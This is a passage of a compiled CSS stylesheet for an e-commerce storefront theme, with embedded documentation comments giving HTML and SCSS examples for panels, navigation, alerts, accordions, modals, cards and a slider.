.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #e5e5e5;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #e5e5e5; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #818181;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #818181; }
  .breadcrumb.current {
    color: #818181;
    cursor: default; }
    .breadcrumb.current a {
      color: #818181;
      cursor: default; }
    .breadcrumb.current:hover, .breadcrumb.current:hover a, .breadcrumb.current:focus, .breadcrumb.current:focus a {
      text-decoration: none; }
  .breadcrumb.unavailable {
    color: #999999; }
    .breadcrumb.unavailable a {
      color: #999999; }
    .breadcrumb.unavailable:hover,
    .breadcrumb.unavailable:hover a, .breadcrumb.unavailable:focus,
    .breadcrumb.unavailable a:focus {
      color: #999999;
      cursor: not-allowed;
      text-decoration: none; }
  .breadcrumb:before {
    color: #818181;
    content: "/";
    margin: 0;
    position: relative;
    top: 1px; }
  .breadcrumb:first-child:before {
    content: " ";
    margin: 0; }
  .breadcrumb::before {
    margin: 0 0.5rem; }
    @media (min-width: 480px) {
      .breadcrumb::before {
        margin: 0 0.5rem; } }

.breadcrumb-label {
  cursor: pointer; }
  .breadcrumb-label:hover {
    color: #818181;
    text-decoration: none; }
  .breadcrumb.is-active > .breadcrumb-label {
    color: #818181;
    cursor: default; }
  .breadcrumb.is-unavailable > .breadcrumb-label {
    color: #999999;
    cursor: default; }

.tabs {
  border-bottom: 1px solid #e6e6e6;
  margin: 0; }
  .tabs:before, .tabs:after {
    content: " ";
    display: table; }
  .tabs:after {
    clear: both; }

.tab {
  border-bottom: white;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative; }
  @media (min-width: 551px) {
    .tab {
      float: left; } }

.tab-title {
  color: #818181;
  display: block;
  font-size: 15px;
  padding: 0.78571rem 1.57143rem; }
  .tab-title:hover {
    color: black; }

.tab.is-active .tab-title {
  color: black;
  font-weight: 700; }

@media (min-width: 551px) {
  .tabs--vertical {
    border-bottom: 0;
    float: left;
    margin: 0 0 1.5rem;
    max-width: 20%;
    width: 20%; } }

.tabs--vertical .tab {
  float: none; }

.tabs-contents {
  margin-bottom: 1.5rem; }
  .tabs-contents:before, .tabs-contents:after {
    content: " ";
    display: table; }
  .tabs-contents:after {
    clear: both; }

@media (min-width: 551px) {
  .tabs-contents--vertical {
    float: left;
    max-width: 80%;
    padding-left: 1.5rem;
    width: 80%; }
    .tabs-contents--vertical > .tab-content {
      padding: 0 1.5rem; } }

.tab-content {
  display: none;
  padding: 1.5rem 0; }
  .tab-content.is-active {
    display: block; }

.no-js .tab-content {
  display: block;
  float: none; }

/*doc
---
title: Navigation
name: nav
category: Components
---

The navigation pattern holds a list of links wrapped in a navigation element. The links can help you navigate
the document, or the information architecture. Each link should modify the URL in some way.

```sass_file_example
src/settings/bigcommerce/nav/_settings.scss
```
We generate our own navigation abstractions through a `nav()` mixin. The mixin works as follows:

```scss_example
nav($style: "navBar", $wrapper: "nav")
```
Where:

 - `$style` - The type of navigation (a bar or list)
 - `$wrapper` - The wrapper of the navigation (usually nav, ul or ol)

There is also a `nav-action()` mixin, which when used will set the styles for any actionable items in your navigation list.

```scss_example
nav-action($color, $fontFamily, $fontSize, $padding)
```

*/
/*doc
---
title: Navigation Bar
name: navBar
parent: nav
category: Components
---

The Navigation Bar is a horizontal navigation component, useful for page navigation or any other primary content navigation.

```html_example
<nav class="navBar navBar--internal">
    <ul class="navBar-section">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 1</a>
        </li>
        <li class="navBar-item is-active">
            <a class="navBar-action" href="#">Item 2</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 3</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 4</a>
        </li>
    </ul>
    <ul class="navBar-section navBar-section--alt">
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 5</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 6</a>
        </li>
        <li class="navBar-item">
            <a class="navBar-action" href="#">Item 7</a>
        </li>
    </ul>
</nav>
```

You can create a navigation bar abstraction with the following mixin:

```scss_example
.pageNavigation {
    @include nav("navBar", "nav");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navBar:before, .navBar:after {
  content: " ";
  display: table; }

.navBar:after {
  clear: both; }

.navBar ul,
.navBar ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navBar ul ul,
  .navBar ul ol,
  .navBar ol ul,
  .navBar ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navBar ul li,
  .navBar ol li {
    margin: 0;
    padding: 0; }

.navBar-section {
  float: left; }
  .navBar-section:before, .navBar-section:after {
    content: " ";
    display: table; }
  .navBar-section:after {
    clear: both; }

.navBar-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navBar-section + .navBar-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navBar-item {
    float: left; } }

.navBar-item, .navBar-action {
  display: block; }

.navBar-action {
  color: black;
  font-size: 15px;
  padding: 0.78571rem; }

/*doc
---
title: Navigation List
name: navList
parent: nav
category: Components
---

The Navigation List is a vertical navigation component, useful for secondary navigation like a list of child pages.

```html_example
<nav class="navList navList--aside">
    <ul class="navList-section">
        <li class="navList-item">
            <a class="navList-action" href="#">Item 1</a>
        </li>
        <li class="navList-item is-active">
            <a class="navList-action" href="#">Item 2</a>
            <ul class="navList-subSection">
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 1</a>
                </li>
                <li class="navList-item is-active">
                    <a class="navList-action" href="#">Sub-item 2</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 3</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="#">Sub-item 4</a>
                </li>
            </ul>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 3</a>
        </li>
        <li class="navList-item">
            <a class="navList-action" href="#">Sub-item 4</a>
        </li>
    </ul>
</nav>
```

You can create a navigation list abstraction with the following mixin:

```scss_example
.subPagesList {
    @include nav("navList", "ul");
    @include nav-action($navBar-action-color, $navBar-action-fontFamily, $navBar-action-fontSize, $navBar-action-padding);
}
```

*/
.navList:before, .navList:after {
  content: " ";
  display: table; }

.navList:after {
  clear: both; }

.navList ul,
.navList ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navList ul ul,
  .navList ul ol,
  .navList ol ul,
  .navList ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navList ul li,
  .navList ol li {
    margin: 0;
    padding: 0; }

.navList-section:before, .navList-section:after {
  content: " ";
  display: table; }

.navList-section:after {
  clear: both; }

.navList-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navList-section + .navList-section {
  margin-top: 1.5rem; }

.navList-item, .navList-action {
  display: block; }

.navList-action {
  color: #0000ee;
  font-size: 15px;
  padding: 0.21429rem 0; }

.pagination-list {
  display: block;
  margin-left: 0; }
  .pagination-list li {
    color: #818181;
    font-size: 1rem;
    margin-left: 0.35714rem; }
    .pagination-list li a, .pagination-list li button {
      border-radius: 4px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #818181;
      display: block;
      font-size: 1em;
      font-weight: normal;
      line-height: inherit;
      padding: 0.28571rem 0.5rem; }
  .pagination-list li {
    display: block; }

li.pagination-item {
  cursor: pointer; }
  li.pagination-item:first-child {
    margin-left: 0; }
  li.pagination-item a:hover {
    color: #0000ee; }

li.pagination-item--current a, li.pagination-item--current button {
  color: #0000ee;
  cursor: default; }

/*doc
---
title: Alerts
name: alerts
category: Components
---

Alerts can be used to inform users about the actions they perform, whether it's a successful message, a warning, error, or just information.
They can be displayed at a page level or inside a specific container. They will take the full width of their containers.

```sass_file_example
src/settings/foundation/alerts/_settings.scss
```

The alert box consists of three `alertBox-column`s: The `alertBox-icon` which contains the icon for the type of alert,
the `alertBox-message` which can contain the heading and text for the alert message, and `alertBox-close` which holds the close button.
You can set the vertical alignment of the columns in the setting variables.

```html_example
<div class="alertBox">
    <div class="alertBox-column alertBox-icon">
        <icon class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path>
            </svg>
        </icon>
    </div>
    <div class="alertBox-column alertBox-message">
        <span>Generic alert</span>
    </div>
    <a class="alertBox-column alertBox-close" tabindex="0" href="#">
        <icon glyph="ic-close" class="icon" aria-hidden="true">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
            </svg>
        </icon>
    </a>
</div>
```
*/
.alertBox {
  border-style: none;
  display: block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.78571rem;
  padding: 0.78571rem 1.14286rem 0.78571rem 1.14286rem;
  position: relative;
  transition: opacity 300ms ease-out;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
  color: white; }
  .alertBox .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox .button {
    margin: 0 0 0 0.78571rem; }

.alertBox--info {
  background-color: #666666;
  border-color: #666666;
  color: black; }
  .alertBox--info svg {
    fill: #dfdfdf; }

.alertBox--success {
  background-color: #d5ffd8;
  border-color: #d5ffd8;
  color: white; }
  .alertBox--success svg {
    fill: #008a06; }

.alertBox--warning {
  background-color: #fffdea;
  border-color: #fffdea;
  color: white; }
  .alertBox--warning svg {
    fill: #f1a500; }

.alertBox--error {
  background-color: #ffdddd;
  border-color: #ffdddd;
  color: white; }
  .alertBox--error svg {
    fill: #cc4749; }

.alertBox-column {
  display: table-cell;
  text-align: center;
  vertical-align: middle; }

.alertBox-icon {
  padding-right: 1.14286rem; }

.alertBox-message {
  margin: 0;
  text-align: left;
  width: 100%; }

.alertBox-heading {
  margin: 0; }

.alertBox-close {
  cursor: pointer;
  padding-left: 1.14286rem; }
  .alertBox-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }
  .alertBox-close svg {
    fill: #999999; }

/*doc
---
title: Accordion
name: accordion
category: Components
---
```html_example
<section class="accordion">
    <article heading="Dynamic Group Header - 1" class="is-open">
        <h2 class="accordion-navigation is-open">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 1
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
        <div class="accordion-content is-open">
            Dynamic Group Body - 1
        </div>
    </article>
    <article heading="Dynamic Group Header - 2">
        <h2 class="accordion-navigation">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 2
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
<article heading="Dynamic Group Header - 3">
        <h2 class="accordion-navigation accordion-navigation--error">
            <a href="javascript:void(0)" class="accordion-title">
                Dynamic Group Header - 3
                <icon class="accordion-indicator icon" glyph="ic-remove" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 13H5v-2h14v2z"></path></svg></icon>
            </a>
        </h2>
    </article>
</section>
```

```sass_file_example
src/settings/foundation/accordion/_settings.scss
```
*/
.accordion {
  margin-bottom: 0;
  border: #e6e6e6 solid;
  border-width: 1px;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin: 0 0 1.5rem; }
  .accordion:before, .accordion:after {
    content: " ";
    display: table; }
  .accordion:after {
    clear: both; }

.accordion-navigation {
  display: block;
  margin-bottom: 0 !important;
  border: #e6e6e6 solid;
  border-width: 1px 0;
  cursor: pointer; }
  .accordion-navigation.is-open > a {
    background: white;
    color: black; }
  .accordion-navigation > a {
    background: white;
    color: black;
    padding: 1.85714rem;
    display: block;
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-size: 1rem; }
    .accordion-navigation > a:hover {
      background: #e5e5e5; }
  .accordion-navigation .accordion-title {
    padding: 1.5rem 1.85714rem; }

.accordion-title {
  font-weight: 700;
  line-height: 24px; }

.accordion-content {
  display: none;
  padding: 2rem;
  border: #e6e6e6 solid;
  border-width: 0 0 1px; }
  .accordion-content.is-open {
    display: block; }

.accordion-navigation--success .accordion-title,
.accordion-navigation--success.is-open > a {
  color: #008a06; }

.accordion-navigation--error .accordion-title,
.accordion-navigation--error.is-open > a {
  color: #cc4749; }

.accordion-navigation--warning .accordion-title,
.accordion-navigation--warning.is-open > a {
  color: #f1a500; }

body.has-activeModal {
  overflow: hidden; }

.modal-background {
  background: black;
  background: rgba(0, 0, 0, 0.95);
  bottom: 0;
  display: none;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1004;
  left: 0; }
  .has-activeModal .modal-background {
    display: block; }

.modal {
  border-radius: 0;
  display: none;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1005;
  left: 0;
  background-color: white;
  padding: 2.25rem 2.25rem;
  border: solid 0 #e6e6e6;
  box-shadow: none;
  max-height: 80%;
  overflow: auto;
  position: fixed; }
  @media only screen and (max-width: 551px) {
    .modal {
      min-height: 100vh; } }
  .modal .column, .modal .columns {
    min-width: 0; }
  .modal > :first-child {
    margin-top: 0; }
  .modal > :last-child {
    margin-bottom: 0; }
  @media only screen and (min-width: 551px) {
    .modal {
      left: 0;
      margin: 0 auto;
      max-width: 80%;
      right: 0;
      width: 900px; } }
  @media only screen and (min-width: 551px) {
    .modal {
      top: 50% !important; } }
  @media (min-width: 551px) {
    .modal {
      transform: translateY(-50%); } }

.modal--large {
  max-height: 90%;
  width: 1280px; }

.modal--small {
  width: 500px; }

.modal-header {
  border-bottom: 1px solid #e6e6e6;
  padding: 1rem 0;
  position: relative; }

.modal-header-title {
  margin: 0; }

.modal-body {
  padding: 3rem 0; }
  .modal-body > :last-child {
    margin-bottom: 0; }

.modal-footer {
  border-top: 1px solid #e6e6e6;
  padding: 0.78571rem 1.5rem;
  text-align: center; }
  @media (min-width: 480px) {
    .modal-footer {
      text-align: right; } }
  .modal-footer .button {
    display: block; }
    @media (min-width: 480px) {
      .modal-footer .button {
        display: inline-block;
        margin-bottom: 0; } }

.modal-footer-link {
  display: inline-block;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 480px) {
    .modal-footer-link {
      display: inline;
      margin: 1.5rem; } }

.modal-close {
  color: #666666;
  cursor: pointer;
  font-size: 21px;
  font-weight: normal;
  line-height: 1;
  position: absolute;
  top: 1.05rem;
  right: 0.75rem;
  transform: translateY(none); }
  .modal-close .icon {
    height: 1.42857rem;
    width: 1.42857rem; }

@media print {
  .modal {
    background: #FFFFFF !important;
    display: none; } }

.loadingNotification {
  left: 50%;
  position: fixed;
  text-align: center;
  top: 3rem;
  transform: translateX(-50%);
  transform-style: preserve-3d;
  transition: all 200ms ease-out;
  z-index: 500; }
  .loadingNotification.ng-hide-remove, .loadingNotification.ng-hide-add-active {
    opacity: 0;
    top: 3.6rem;
    transform: scale(0.9) translateX(-50%); }
  .loadingNotification.ng-hide-remove-active {
    opacity: 1;
    top: 3rem;
    transform: scale(1) translateX(-50%); }

.loadingNotification-label {
  background: #666666;
  border-radius: 4px;
  color: white;
  display: inline-block;
  font-size: 15px;
  padding: 0.35714rem 0.78571rem; }

.loadingOverlay-container {
  min-height: 120px;
  position: relative; }

.loadingOverlay {
  background: rgba(0, 0, 0, 0.9);
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 250ms ease-out;
  width: 100%; }
  .loadingOverlay::before {
    height: 2.85714rem;
    width: 2.85714rem;
    border-radius: 2.85714rem;
    border: solid 2px;
    border-color: white white #999999 #999999;
    content: "";
    display: block;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%) rotate(0deg);
    transform-style: preserve-3d;
    animation: spin 500ms infinite cubic-bezier(0.69, 0.31, 0.56, 0.83); }
  .loadingOverlay.ng-enter, .loadingOverlay.ng-leave.ng-leave-active {
    opacity: 0; }
  .loadingOverlay.ng-leave, .loadingOverlay.ng-enter.ng-enter-active {
    opacity: 1; }

@keyframes spin {
  0% {
    transform: translateY(-50%) rotate(0deg); }
  100% {
    transform: translateY(-50%) rotate(360deg); } }

/*doc
---
title: ActionBar
name: action_bar
category: Patterns
---
```html_example
<div class="actionBar">
    <div class="actionBar-section">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <input class="form-input has-action" type="search" placeholder="Search">
                <button class="button button--icon button--inputAction">
                    <span class="is-srOnly">Search</span>
                    <icon glyph="ic-search"></icon>
                </button>
            </div>
            <a href="#" class="actionBar-item">Advanced</a>
        </fieldset>
    </div>
    <div class="actionBar-section actionBar-section--alt">
        <fieldset class="form-fieldset">
            <div class="actionBar-item form-field">
                <div class="buttonGroup">
                    <button class="button">
                        All
                    </button>
                    <button class="button">
                        Free
                    </button>
                    <button class="button">
                        Paid
                    </button>
                </div>
            </div>
            <div class="actionBar-item form-field">
                <label class="form-label" for="select1">Sort by</label>
                <select class="form-select" name="select1" id="select1">
                    <option value="1">Popular</option>
                    <option value="2">Newest</option>
                </select>
            </div>
        </fieldset>
    </div>
</div>
```

```sass_file_example
src/settings/bigcommerce/actionBar/_settings.scss
```
*/
.actionBar {
  margin: 1.5rem 0; }
  .actionBar:before, .actionBar:after {
    content: " ";
    display: table; }
  .actionBar:after {
    clear: both; }
  .actionBar .button {
    margin-bottom: 0; }
  .actionBar .buttonGroup {
    vertical-align: middle; }

.actionBar-link {
  display: block;
  padding: 0.78571rem 0; }

.actionBar-section:before, .actionBar-section:after {
  content: " ";
  display: table; }

.actionBar-section:after {
  clear: both; }

@media (min-width: 551px) {
  .actionBar-section {
    float: left; }
    .actionBar-section .form-label {
      display: inline-block;
      margin: 0 0.35714rem 0 0; }
    .actionBar-section .form-select,
    .actionBar-section .form-input {
      display: inline-block;
      width: 14.28571rem; } }

@media (min-width: 551px) {
  .actionBar-section--alt {
    float: right; } }

.actionBar-item {
  margin-bottom: 1.5rem; }
  @media (min-width: 551px) {
    .actionBar-item {
      display: inline-block;
      margin-bottom: 0;
      margin-right: 1.5rem;
      vertical-align: middle; }
      .actionBar-item:last-child {
        margin-right: 0; } }

/*doc
---
title: Cards
name: cards
category: Components
---

Cards are a typical component consisting of a figure and a short snippet of descriptive text.
This could include a heading and a caption or definition, and perhaps a call to action
or other actionable functions.

```sass_file_example
src/settings/bigcommerce/cards/_settings.scss
```
```html_example
<article class="card">
    <figure class="card-figure">
        <img class="card-image" src="http://lorempixel.com/960/360/sports/" alt="Example card image">
        <figcaption class="card-figcaption">
            <a class="card-figcaption-action" href="#">
                <div class="card-figcaption-body">
                    <span class="button card-figcaption-button">Learn more</span>
                </div>
            </a>
        </figcaption>
    </figure>
    <div class="card-body">
        <h2 class="card-title">20% Off First Design Project</h2>
        <h3 class="card-subTitle">Custom Designs</h3>
        <p class="card-text">
            Be seen by customers at the very moment that
            they are searching on Google for the things you offer.
        </p>
    </div>
</article>
```
*/
.card {
  background-color: transparent;
  margin-bottom: 3rem;
  padding: 0 0; }

.card-figure {
  background-color: white;
  margin-bottom: 0;
  padding: 0 0;
  position: relative; }

.card-image {
  border: 1px solid #999999;
  width: 100%; }

.card-figcaption {
  bottom: 0;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0; }
  .card-figcaption:hover {
    opacity: 1; }

.card-figcaption-action {
  display: block;
  height: 100%; }

.card-figcaption-body {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  transform-style: preserve-3d; }
  .card-figcaption-body > :first-child {
    margin-top: 0; }
  .card-figcaption-body > :last-child {
    margin-bottom: 0; }
  .card-figcaption-body .card-text {
    color: #818181; }

.card-figcaption-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: black; }
  .card-figcaption-button:hover {
    background-color: white;
    color: black; }

.card-body {
  padding: 0.78571rem 0 0; }
  .card-body > :first-child {
    margin-top: 0; }
  .card-body > :last-child {
    margin-bottom: 0; }
  .card-body .card-text {
    color: #818181; }

.card-surTitle {
  float: right;
  margin-left: 1.5rem;
  max-width: 40%;
  text-align: right; }

.card-footer {
  background-color: transparent;
  margin: 0; }
  .card-footer:before, .card-footer:after {
    content: " ";
    display: table; }
  .card-footer:after {
    clear: both; }

.card-button {
  margin-bottom: 0; }

.aria-description--hidden {
  height: 1px;
  left: 0;
  margin-left: -10000px;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 1px; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff center center no-repeat; }

/* Icons */
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 0.8; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.6; }
  .slick-prev:before,
  .slick-next:before {
    font-family: inherit;
    font-size: 20px;
    line-height: 1;
    color: black;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: ""; }
    [dir="rtl"] .slick-prev:before {
      content: ""; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: ""; }
    [dir="rtl"] .slick-next:before {
      content: ""; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 0.8; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: inherit;
        font-size: 60px;
        line-height: 20px;
        text-align: center;
        color: rgba(255, 255, 255, 0.2);
        opacity: 0.6;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: white;
      opacity: 1; }

.slick-next,
.slick-prev {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  height: 4.35714rem;
  margin-top: -1.07143rem;
  padding: 0.71429rem;
  width: 2.85714rem;
  z-index: 1; }
  .slick-next::before,
  .slick-prev::before {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    display: block;
    height: 2.92857rem;
    width: 1.42857rem; }
  .slick-next:hover, .slick-next:focus,
  .slick-prev:hover,
  .slick-prev:focus {
    background-color: white;
    background-color: rgba(255, 255, 255, 0.9);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%; }

.slick-next {
  right: -5px; }
  @media (min-width: 1261px) {
    .slick-next {
      right: -3.35714rem; } }
  .slick-next::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-next:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-prev {
  left: -5px; }
  @media (min-width: 1261px) {
    .slick-prev {
      left: -3.35714rem; } }
  .slick-prev::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }
  .slick-prev:hover::before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E"); }

.slick-slide img {
  display: block;
  width: 100%; }

.slick-dots {
  margin: 0; }
  .slick-dots li {
    height: 2.28571rem;
    width: 2.28571rem;
    margin: 0;
    padding: 0.35714rem; }
    .slick-dots li button,
    .slick-dots li button::before {
      height: 1.07143rem;
      width: 1.07143rem;
      border-radius: 50%; }
    .slick-dots li button {
      border: 1px solid rgba(255, 255, 255, 0.2);
      display: inline-block;
      margin: 0;
      padding: 0;
      position: relative;
      text-align: center;
      vertical-align: middle; }
      .slick-dots li button:hover::before {
        background: rgba(255, 255, 255, 0.2); }
    .slick-dots li button::before {
      display: block;
      left: -1px;
      top: -1px;
      transition: background 100ms ease-out; }
    .slick-dots li.slick-active button::before {
      background: white; }

.productView .slick-dots {
